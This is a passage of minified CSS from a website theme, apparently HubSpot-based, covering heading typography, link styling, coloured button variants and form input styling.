.h6:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-l]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-xl]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h2]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h3]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h4]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h5]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h6]:last-child,.pf-content-columns .pf-column:not(:last-child) h1:last-child,.pf-content-columns .pf-column:not(:last-child) h2:last-child,.pf-content-columns .pf-column:not(:last-child) h3:last-child,.pf-content-columns .pf-column:not(:last-child) h4:last-child,.pf-content-columns .pf-column:not(:last-child) h5:last-child,.pf-content-columns .pf-column:not(:last-child) h6:last-child{margin-bottom:0}.pf-content-columns .pf-column:first-child .h1-l:first-child,.pf-content-columns .pf-column:first-child .h1-xl:first-child,.pf-content-columns .pf-column:first-child .h1:first-child,.pf-content-columns .pf-column:first-child .h2:first-child,.pf-content-columns .pf-column:first-child .h3:first-child,.pf-content-columns .pf-column:first-child .h4:first-child,.pf-content-columns .pf-column:first-child .h5:first-child,.pf-content-columns .pf-column:first-child .h6:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-l]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-xl]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h2]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h3]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h4]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h5]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h6]:first-child,.pf-content-columns .pf-column:first-child h1:first-child,.pf-content-columns .pf-column:first-child h2:first-child,.pf-content-columns .pf-column:first-child h3:first-child,.pf-content-columns .pf-column:first-child h4:first-child,.pf-content-columns .pf-column:first-child h5:first-child,.pf-content-columns .pf-column:first-child h6:first-child{margin-top:0}.h1-l>span.bold,.h1-l>strong,.h1-xl>span.bold,.h1-xl>strong,.h1>span.bold,.h1>strong,.h2>span.bold,.h2>strong,.h3>span.bold,.h3>strong,.h4>span.bold,.h4>strong,.h5>span.bold,.h5>strong,.h6>span.bold,.h6>strong,[data-fs=h1-l]>span.bold,[data-fs=h1-l]>strong,[data-fs=h1-xl]>span.bold,[data-fs=h1-xl]>strong,[data-fs=h1]>span.bold,[data-fs=h1]>strong,[data-fs=h2]>span.bold,[data-fs=h2]>strong,[data-fs=h3]>span.bold,[data-fs=h3]>strong,[data-fs=h4]>span.bold,[data-fs=h4]>strong,[data-fs=h5]>span.bold,[data-fs=h5]>strong,[data-fs=h6]>span.bold,[data-fs=h6]>strong,h1>span.bold,h1>strong,h2>span.bold,h2>strong,h3>span.bold,h3>strong,h4>span.bold,h4>strong,h5>span.bold,h5>strong,h6>span.bold,h6>strong{font-weight:var(--weight-heading--bold)}.h1-l>span,.h1-xl>span,.h1>span,.h2>span,.h3>span,.h4>span,.h5>span,.h6>span,[data-fs=h1-l]>span,[data-fs=h1-xl]>span,[data-fs=h1]>span,[data-fs=h2]>span,[data-fs=h3]>span,[data-fs=h4]>span,[data-fs=h5]>span,[data-fs=h6]>span,h1>span,h2>span,h3>span,h4>span,h5>span,h6>span{font-weight:var(--weight-heading--default)}.h1-l>span>span.bold,.h1-l>span>strong,.h1-xl>span>span.bold,.h1-xl>span>strong,.h1>span>span.bold,.h1>span>strong,.h2>span>span.bold,.h2>span>strong,.h3>span>span.bold,.h3>span>strong,.h4>span>span.bold,.h4>span>strong,.h5>span>span.bold,.h5>span>strong,.h6>span>span.bold,.h6>span>strong,[data-fs=h1-l]>span>span.bold,[data-fs=h1-l]>span>strong,[data-fs=h1-xl]>span>span.bold,[data-fs=h1-xl]>span>strong,[data-fs=h1]>span>span.bold,[data-fs=h1]>span>strong,[data-fs=h2]>span>span.bold,[data-fs=h2]>span>strong,[data-fs=h3]>span>span.bold,[data-fs=h3]>span>strong,[data-fs=h4]>span>span.bold,[data-fs=h4]>span>strong,[data-fs=h5]>span>span.bold,[data-fs=h5]>span>strong,[data-fs=h6]>span>span.bold,[data-fs=h6]>span>strong,h1>span>span.bold,h1>span>strong,h2>span>span.bold,h2>span>strong,h3>span>span.bold,h3>span>strong,h4>span>span.bold,h4>span>strong,h5>span>span.bold,h5>span>strong,h6>span>span.bold,h6>span>strong{font-weight:var(--weight-heading--bold)}.h1 *,.h1-l *,.h1-xl *,.h2 *,.h3 *,.h4 *,.h5 *,.h6 *,[data-fs=h1-l] *,[data-fs=h1-xl] *,[data-fs=h1] *,[data-fs=h2] *,[data-fs=h3] *,[data-fs=h4] *,[data-fs=h5] *,[data-fs=h6] *,h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{color:currentColor}.h1 a:is([data-unstyled]),.h1-l a:is([data-unstyled]),.h1-xl a:is([data-unstyled]),.h2 a:is([data-unstyled]),.h3 a:is([data-unstyled]),.h4 a:is([data-unstyled]),.h5 a:is([data-unstyled]),.h6 a:is([data-unstyled]),[data-fs=h1-l] a:is([data-unstyled]),[data-fs=h1-xl] a:is([data-unstyled]),[data-fs=h1] a:is([data-unstyled]),[data-fs=h2] a:is([data-unstyled]),[data-fs=h3] a:is([data-unstyled]),[data-fs=h4] a:is([data-unstyled]),[data-fs=h5] a:is([data-unstyled]),[data-fs=h6] a:is([data-unstyled]),h1 a:is([data-unstyled]),h2 a:is([data-unstyled]),h3 a:is([data-unstyled]),h4 a:is([data-unstyled]),h5 a:is([data-unstyled]),h6 a:is([data-unstyled]){color:currentColor;text-decoration:none}.h1 a:is([data-unstyled]):focus,.h1 a:is([data-unstyled]):hover,.h1-l a:is([data-unstyled]):focus,.h1-l a:is([data-unstyled]):hover,.h1-xl a:is([data-unstyled]):focus,.h1-xl a:is([data-unstyled]):hover,.h2 a:is([data-unstyled]):focus,.h2 a:is([data-unstyled]):hover,.h3 a:is([data-unstyled]):focus,.h3 a:is([data-unstyled]):hover,.h4 a:is([data-unstyled]):focus,.h4 a:is([data-unstyled]):hover,.h5 a:is([data-unstyled]):focus,.h5 a:is([data-unstyled]):hover,.h6 a:is([data-unstyled]):focus,.h6 a:is([data-unstyled]):hover,[data-fs=h1-l] a:is([data-unstyled]):focus,[data-fs=h1-l] a:is([data-unstyled]):hover,[data-fs=h1-xl] a:is([data-unstyled]):focus,[data-fs=h1-xl] a:is([data-unstyled]):hover,[data-fs=h1] a:is([data-unstyled]):focus,[data-fs=h1] a:is([data-unstyled]):hover,[data-fs=h2] a:is([data-unstyled]):focus,[data-fs=h2] a:is([data-unstyled]):hover,[data-fs=h3] a:is([data-unstyled]):focus,[data-fs=h3] a:is([data-unstyled]):hover,[data-fs=h4] a:is([data-unstyled]):focus,[data-fs=h4] a:is([data-unstyled]):hover,[data-fs=h5] a:is([data-unstyled]):focus,[data-fs=h5] a:is([data-unstyled]):hover,[data-fs=h6] a:is([data-unstyled]):focus,[data-fs=h6] a:is([data-unstyled]):hover,h1 a:is([data-unstyled]):focus,h1 a:is([data-unstyled]):hover,h2 a:is([data-unstyled]):focus,h2 a:is([data-unstyled]):hover,h3 a:is([data-unstyled]):focus,h3 a:is([data-unstyled]):hover,h4 a:is([data-unstyled]):focus,h4 a:is([data-unstyled]):hover,h5 a:is([data-unstyled]):focus,h5 a:is([data-unstyled]):hover,h6 a:is([data-unstyled]):focus,h6 a:is([data-unstyled]):hover{text-decoration:underline}.h1 a:not([data-unstyled]),.h1-l a:not([data-unstyled]),.h1-xl a:not([data-unstyled]),.h2 a:not([data-unstyled]),.h3 a:not([data-unstyled]),.h4 a:not([data-unstyled]),.h5 a:not([data-unstyled]),.h6 a:not([data-unstyled]),[data-fs=h1-l] a:not([data-unstyled]),[data-fs=h1-xl] a:not([data-unstyled]),[data-fs=h1] a:not([data-unstyled]),[data-fs=h2] a:not([data-unstyled]),[data-fs=h3] a:not([data-unstyled]),[data-fs=h4] a:not([data-unstyled]),[data-fs=h5] a:not([data-unstyled]),[data-fs=h6] a:not([data-unstyled]),h1 a:not([data-unstyled]),h2 a:not([data-unstyled]),h3 a:not([data-unstyled]),h4 a:not([data-unstyled]),h5 a:not([data-unstyled]),h6 a:not([data-unstyled]){color:currentColor!important;text-decoration:none!important;transition:all .25s ease}.h1 a:not([data-unstyled]):focus,.h1 a:not([data-unstyled]):hover,.h1-l a:not([data-unstyled]):focus,.h1-l a:not([data-unstyled]):hover,.h1-xl a:not([data-unstyled]):focus,.h1-xl a:not([data-unstyled]):hover,.h2 a:not([data-unstyled]):focus,.h2 a:not([data-unstyled]):hover,.h3 a:not([data-unstyled]):focus,.h3 a:not([data-unstyled]):hover,.h4 a:not([data-unstyled]):focus,.h4 a:not([data-unstyled]):hover,.h5 a:not([data-unstyled]):focus,.h5 a:not([data-unstyled]):hover,.h6 a:not([data-unstyled]):focus,.h6 a:not([data-unstyled]):hover,[data-fs=h1-l] a:not([data-unstyled]):focus,[data-fs=h1-l] a:not([data-unstyled]):hover,[data-fs=h1-xl] a:not([data-unstyled]):focus,[data-fs=h1-xl] a:not([data-unstyled]):hover,[data-fs=h1] a:not([data-unstyled]):focus,[data-fs=h1] a:not([data-unstyled]):hover,[data-fs=h2] a:not([data-unstyled]):focus,[data-fs=h2] a:not([data-unstyled]):hover,[data-fs=h3] a:not([data-unstyled]):focus,[data-fs=h3] a:not([data-unstyled]):hover,[data-fs=h4] a:not([data-unstyled]):focus,[data-fs=h4] a:not([data-unstyled]):hover,[data-fs=h5] a:not([data-unstyled]):focus,[data-fs=h5] a:not([data-unstyled]):hover,[data-fs=h6] a:not([data-unstyled]):focus,[data-fs=h6] a:not([data-unstyled]):hover,h1 a:not([data-unstyled]):focus,h1 a:not([data-unstyled]):hover,h2 a:not([data-unstyled]):focus,h2 a:not([data-unstyled]):hover,h3 a:not([data-unstyled]):focus,h3 a:not([data-unstyled]):hover,h4 a:not([data-unstyled]):focus,h4 a:not([data-unstyled]):hover,h5 a:not([data-unstyled]):focus,h5 a:not([data-unstyled]):hover,h6 a:not([data-unstyled]):focus,h6 a:not([data-unstyled]):hover{opacity:.7;text-decoration:none!important;transition:all .25s ease}.h1,[data-fs=h1],h1{--letter-spacing-heading:var(--letter-spacing-h1);--line-height-heading:var(--line-height-h1);--size-heading:var(--size-h1);--weight-heading--default:var(--weight-h1--default);--weight-heading--bold:var(--weight-h1--bold)}.h2,[data-fs=h2],h2{--letter-spacing-heading:var(--letter-spacing-h2);--line-height-heading:var(--line-height-h2);--size-heading:var(--size-h2);--weight-heading--default:var(--weight-h2--default);--weight-heading--bold:var(--weight-h2--bold)}.h3,[data-fs=h3],h3{--letter-spacing-heading:var(--letter-spacing-h3);--line-height-heading:var(--line-height-h3);--size-heading:var(--size-h3);--weight-heading--default:var(--weight-h3--default);--weight-heading--bold:var(--weight-h3--bold)}.h4,[data-fs=h4],h4{--letter-spacing-heading:var(--letter-spacing-h4);--line-height-heading:var(--line-height-h4);--size-heading:var(--size-h4);--weight-heading--default:var(--weight-h4--default);--weight-heading--bold:var(--weight-h4--bold)}.h5,[data-fs=h5],h5{--letter-spacing-heading:var(--letter-spacing-h5);--line-height-heading:var(--line-height-h5);--size-heading:var(--size-h5);--weight-heading--default:var(--weight-h5--default);--weight-heading--bold:var(--weight-h5--bold)}.h6,[data-fs=h6],h6{--letter-spacing-heading:var(--letter-spacing-h6);--line-height-heading:var(--line-height-h6);--size-heading:var(--size-h6);--weight-heading--default:var(--weight-h6--default);--weight-heading--bold:var(--weight-h6--bold)}.h6-s,[data-fs=h6-s],h6-s{--letter-spacing-heading:var(--letter-spacing-h6-s);--line-height-heading:var(--line-height-h6-s);--size-heading:var(--size-h6-s);--weight-heading--default:var(--weight-h6-s--default);--weight-heading--bold:var(--weight-h6-s--bold)}.h6-xs,[data-fs=h6-xs],h6-xs{--letter-spacing-heading:var(--letter-spacing-h6-xs);--line-height-heading:var(--line-height-h6-xs);--size-heading:var(--size-h6-xs);--weight-heading--default:var(--weight-h6-xs--default);--weight-heading--bold:var(--weight-h6-xs--bold)}.h1-l,[data-fs=h1-l],h1-l{--letter-spacing-heading:var(--letter-spacing-h1-l);--line-height-heading:var(--line-height-h1-l);--size-heading:var(--size-h1-l);--weight-heading--default:var(--weight-h1-l--default);--weight-heading--bold:var(--weight-h1-l--bold)}.h1-xl,[data-fs=h1-xl],h1-xl{--letter-spacing-heading:var(--letter-spacing-h1-xl);--line-height-heading:var(--line-height-h1-xl);--size-heading:var(--size-h1-xl);--weight-heading--default:var(--weight-h1-xl--default);--weight-heading--bold:var(--weight-h1-xl--bold)}.pf-label{color:var(--label-color);display:block;font-family:var(--font-default);font-size:var(--label-size);font-weight:500;letter-spacing:1px;line-height:1;margin:15px 0;text-transform:uppercase;--label-size:var(--size-default);--label-color:var(--color-default)}.pf-label:is([data-label-size=small]){--label-size:var(--size-small)}.pf-label:is([data-label-size=large]){--label-size:var(--size-large)}p{font-size:var(--size-default);margin:20px 0}p b,p strong{font-weight:600}:is(.strikethrough){text-decoration:line-through}:is(.strikethrough) *{text-decoration:line-through}:is(.underline){text-decoration:underline}:is(.underline) *{text-decoration:underline}:is(.strikethrough):is(.underline){text-decoration:line-through underline}:is(.strikethrough):is(.underline) *{text-decoration:line-through underline}:is(.italic){font-style:italic}:is(.italic) *{font-style:italic}:is(.bold){font-weight:700}:is(.bold) *{font-weight:700}:is(.uppercase){text-transform:uppercase}:is(.uppercase) *{text-transform:uppercase}blockquote{background:var(--color-grey-97);font-family:var(--font-quotes);margin:20px 0;padding:30px}blockquote:before{color:var(--color-aqua);content:open-quote;display:block;font-size:calc(var(--size-large)*4);margin-bottom:calc(var(--size-large)*-2.5)}@media print,screen and (min-width:768px){blockquote:before{font-size:calc(var(--size-large)*5);margin-bottom:calc(var(--size-large)*-2.5)}}blockquote .h1,blockquote .h2,blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h1,blockquote h2,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.body-container a{text-decoration:none}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-link);font-weight:600;text-decoration-color:currentColor;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:2px}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{text-decoration-thickness:1px}.body-container ol:not([role=menu]),.body-container ul:not([role=menu]){margin:20px 0;padding-left:17px}.body-container ol:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child),.body-container ul:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child){padding-bottom:10px}.widget-type-linked_image .hs-image-widget{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div[data-smaller-headings] h1{--size-heading:calc(var(--size-h1)*0.8)}div[data-smaller-headings] h2{--size-heading:calc(var(--size-h2)*0.8)}div[data-smaller-headings] h3{--size-heading:calc(var(--size-h3)*0.8)}div[data-smaller-headings] h4{--size-heading:calc(var(--size-h4)*0.8)}div[data-smaller-headings] h5{--size-heading:calc(var(--size-h5)*0.8)}div[data-smaller-headings] h6{--size-heading:calc(var(--size-h6)*0.8)}div[data-smaller-headings] h6-s{--size-heading:calc(var(--size-h6-s)*0.8)}div[data-smaller-headings] h6-xs{--size-heading:calc(var(--size-h6-xs)*0.8)}div[data-smaller-headings] h1-l{--size-heading:calc(var(--size-h1-l)*0.8)}div[data-smaller-headings] h1-xl{--size-heading:calc(var(--size-h1-xl)*0.8)}.pf-buttons-container{padding-top:var(--size-small)}.pf-buttons-container>div{align-items:center;display:flex;flex-flow:row wrap;gap:var(--size-small)}.pf-buttons-container>div:is([data-justify=flex-start]){justify-content:flex-start}.pf-buttons-container>div:is([data-justify=center]){justify-content:center}.pf-buttons-container>div:is([data-justify=flex-end]){justify-content:flex-end}button{-webkit-appearance:none;background:none;border:none;padding:0}.hs-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px}.hs-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}.hs-button .text{color:currentColor}.hs-button:is([data-direction=row-reverse]){--button-direction:row-reverse}.hs-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2)}.hs-button .pf-icon,.hs-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}.hs-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}.hs-button:not([disabled]):is(:focus),.hs-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}.hs-button:not([disabled]):is(:active){--button-transform:translateY(2px)}.hs-button:is(.dark-blue),.hs-button:is(.tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}.hs-button:is(.magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}.hs-button:is(.white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.hs-button:is(.green),.hs-button:is(.secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.primary),.hs-button:is(.red),.hs-button:is(.yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--dark-blue),html .hs-button:is(:focus):is(.hover--tertiary),html .hs-button:is(:hover):is(.hover--dark-blue),html .hs-button:is(:hover):is(.hover--tertiary),html a:is(:focus) .hs-button:is(.hover--dark-blue),html a:is(:focus) .hs-button:is(.hover--tertiary),html a:is(:hover) .hs-button:is(.hover--dark-blue),html a:is(:hover) .hs-button:is(.hover--tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}html .hs-button:is(:focus):is(.hover--magenta),html .hs-button:is(:hover):is(.hover--magenta),html a:is(:focus) .hs-button:is(.hover--magenta),html a:is(:hover) .hs-button:is(.hover--magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--purple),html .hs-button:is(:hover):is(.hover--purple),html a:is(:focus) .hs-button:is(.hover--purple),html a:is(:hover) .hs-button:is(.hover--purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--cyan),html .hs-button:is(:hover):is(.hover--cyan),html a:is(:focus) .hs-button:is(.hover--cyan),html a:is(:hover) .hs-button:is(.hover--cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--black),html .hs-button:is(:hover):is(.hover--black),html a:is(:focus) .hs-button:is(.hover--black),html a:is(:hover) .hs-button:is(.hover--black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}html .hs-button:is(:focus):is(.hover--white),html .hs-button:is(:hover):is(.hover--white),html a:is(:focus) .hs-button:is(.hover--white),html a:is(:hover) .hs-button:is(.hover--white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}html .hs-button:is(:focus):is(.hover--green),html .hs-button:is(:focus):is(.hover--secondary),html .hs-button:is(:hover):is(.hover--green),html .hs-button:is(:hover):is(.hover--secondary),html a:is(:focus) .hs-button:is(.hover--green),html a:is(:focus) .hs-button:is(.hover--secondary),html a:is(:hover) .hs-button:is(.hover--green),html a:is(:hover) .hs-button:is(.hover--secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--primary),html .hs-button:is(:focus):is(.hover--red),html .hs-button:is(:focus):is(.hover--yellow),html .hs-button:is(:hover):is(.hover--primary),html .hs-button:is(:hover):is(.hover--red),html .hs-button:is(:hover):is(.hover--yellow),html a:is(:focus) .hs-button:is(.hover--primary),html a:is(:focus) .hs-button:is(.hover--red),html a:is(:focus) .hs-button:is(.hover--yellow),html a:is(:hover) .hs-button:is(.hover--primary),html a:is(:hover) .hs-button:is(.hover--red),html a:is(:hover) .hs-button:is(.hover--yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}a:not(:focus) .hs-button:is(.default--hidden),a:not(:hover) .hs-button:is(.default--hidden){--button-opacity:0}a:is(:focus) .hs-button:is(.default--hidden),a:is(:hover) .hs-button:is(.default--hidden){--button-opacity:1}.hs-button:is(.cta_button){box-sizing:border-box!important}.hs-button:is(.small){--button-base-size:var(--size-xsmall)}.hs-button:is(.medium),.hs-button:not(.small):not(.large):not(.xlarge){--button-base-size:var(--size-small)}.hs-button:is(.large){--button-base-size:var(--size-medium)}.hs-button:is(.xlarge){--button-base-size:var(--size-large)}* .hs-form,* .submitted-message{--color-form-background:var(--color-white);--color-form-text-rgb:var(--color-icp-black-rgb);--color-form-text:rgb(var(--color-form-text-rgb)/100%);--color-label-text:var(--color-form-text);--color-field-error:#c00;--color-field-focus:rgb(var(--color-icp-cyan-rgb)/80%);--color-field-placeholder:var(--color-form-text);--color-field-text:var(--color-form-text);--color-field-border:var(--color-form-text);--color-field-background:var(--color-white);--color-field-bxsh:none;--radius-form-input:24px}.hs-form,.submitted-message{background:var(--color-form-background);border-radius:var(--radius-large);color:var(--color-form-text);outline:1px solid rgb(var(--color-form-text-rgb)/25%);padding:var(--space-small);--color-heading:var(--color-form-text);--color-default:var(--color-form-text)}@media screen and (max-width:767px){.hs-form{margin-left:calc(var(--content-padding)*-.5);margin-right:calc(var(--content-padding)*-.5)}}.hs-form *{color:var(--color-form-text)}.hs-form input:is(:focus),.hs-form textarea:is(:focus){--color-field-bxsh:inset 0 4px 6px rgb(var(--color-icp-black-rgb)/20%)}.hs-form input:is(:focus),.hs-form select:is(:focus),.hs-form textarea:is(:focus){--color-field-border:var(--color-grey-20)}.hs-form input:is(.invalid),.hs-form select:is(.invalid),.hs-form textarea:is(.invalid){--color-field-border:var(--color-field-error);outline:2px solid var(--color-field-error);outline-offset:-3px}.hs-form ::placeholder{color:var(--color-field-placeholder)}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;gap:5px}html body .hs-form label.hs-form-booleancheckbox-display *{color:currentColor;font-size:inherit;margin:0;padding:0}}html body .hs-form label *{color:currentColor;font-size:inherit}html body .hs-form .hs-form-field{padding:5px 0}@media print,screen and (min-width:768px){html body .hs-form .hs-form-field{padding-bottom:15px}}html body .hs-form .hs-form-field>label{font-size:var(--size-medium);font-weight:600}html body .hs-form .hs-form-field>label span{font-size:inherit;font-weight:inherit}html body .hs-field-desc{font-size:var(--size-small);margin-bottom:4px}html body label{color:var(--color-label-text);display:inline-block;font-weight:500;line-height:20px;margin-bottom:10px;padding:5px 0}html body label span{font-weight:500}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0 5px;position:relative}html body .hs-error-msgs label{background:var(--color-field-error);border-radius:0 0 1px 1px;border-radius:20px;color:#fff;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;margin-top:-10px;padding:5px 10px;text-align:center}html body .hs_error_rollup{border-top:1px solid var(--color-field-border);margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px;padding:0}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{background:var(--color-field-background);border:1px solid var(--color-field-border);border-radius:var(--radius-form-input);box-shadow:var(--color-field-bxsh);box-sizing:border-box;color:var(--color-field-text);display:block;font-family:var(--font-form);font-size:var(--size-default);line-height:20px;max-width:100%;padding:10px 15px;width:100%}html body input[type=color]:focus,html body input[type=date]:focus,html body input[type=datetime-local]:focus,html body input[type=datetime]:focus,html body input[type=email]:focus,html body input[type=file]:focus,html body input[type=month]:focus,html body input[type=number]:focus,html body input[type=password]:focus,html body input[type=search]:focus,html body input[type=tel]:focus,html body input[type=text]:focus,html body input[type=time]:focus,html body input[type=url]:focus,html body input[type=week]:focus,html body select:focus,html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{height:42px;position:relative}html body .hs-fieldtype-select .input:before{content:" ";display:block;display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;height:16px;letter-spacing:normal;line-height:1;position:absolute;right:15px;text-transform:none;top:calc(50% - 8px);width:16px;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"unfold_more";font-feature-settings:"liga"}html body .hs-fieldtype-select .input select{-webkit-appearance:none;appearance:none;background:var(--color-field-background);border:1px solid var(--color-field-border);box-shadow:0 2px 8px rgba(0,0,0,.2);color:var(--color-field-text);cursor:pointer;font-size:18px;font-weight:500;height:42px;padding-right:32px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;padding:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container{display:flex;flex-flow:column nowrap;gap:var(--space-xxsmall);margin:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio{flex:0 0 100%!important;margin:0!important;padding:0!important}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display{display:inline-flex;gap:10px;margin:0!important;width:100%}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display input:is(:focus){outline:none}html body input[type=checkbox]:focus{outline:2px solid var(--color-field-focus)}html body .actions{padding-top:15px}::placeholder{font-weight:400;opacity:.5}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription 